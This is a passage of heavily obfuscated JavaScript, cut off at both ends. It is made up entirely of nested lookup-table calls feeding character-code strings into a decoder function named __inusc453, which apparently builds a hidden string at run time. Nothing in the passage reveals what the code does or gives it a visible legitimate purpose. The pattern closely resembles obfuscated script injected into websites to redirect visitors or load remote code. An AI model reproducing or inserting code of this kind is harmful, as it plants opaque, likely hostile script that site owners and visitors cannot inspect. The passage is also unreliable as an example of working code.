x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0